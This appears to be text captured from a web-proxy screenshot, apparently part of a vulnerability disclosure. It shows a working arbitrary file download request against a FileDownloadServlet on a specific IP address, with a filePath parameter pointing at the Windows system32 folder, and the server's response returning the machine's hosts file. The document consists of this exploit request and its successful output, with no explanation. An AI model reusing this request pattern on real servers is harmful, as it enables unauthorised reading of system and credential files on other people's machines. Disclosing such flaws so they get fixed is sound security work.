 Go
Cancel
<
>
Target: http://106.2.188.54
?
Request
Raw
Params
Headers
Hex
GET /gatewayweb/FileDownloadServlet?filePath=C:\WINDOWS\system32\drivers\etc\&fileName=hosts&type=2
HTTP/1.1
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, */*
Accept-Language: zh-cn
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
Host: 106.2.188.54
Connection: Keep-Alive
Cache-Control: no-cache
Content-Length: 0
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
content-disposition: attachment;filename=hosts
content_Length: 734
Content-Type: application/octet-stream;charset=UTF-8
Date: Sun, 07 Feb 2016 08:41:48 GMT
Content-Length: 734
# Copyright (c) 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
127.0.0.1 localhost
www.wooyun.org